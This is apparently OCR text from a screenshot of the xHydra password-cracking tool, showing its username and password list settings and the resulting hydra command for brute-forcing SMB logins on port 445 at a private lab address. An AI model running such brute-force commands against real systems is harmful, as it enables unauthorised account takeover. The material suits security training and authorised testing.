 Applications Places Xhydra Wed 06:54 1
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username
Username List /root/user.txt
Loop around users Protocol does not require usernames
Password
Password
Password List /root/password.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 445 -v -L /root/user.txt -P /root/password.txt -t 16 -f -m Both 192.168.43.236 smb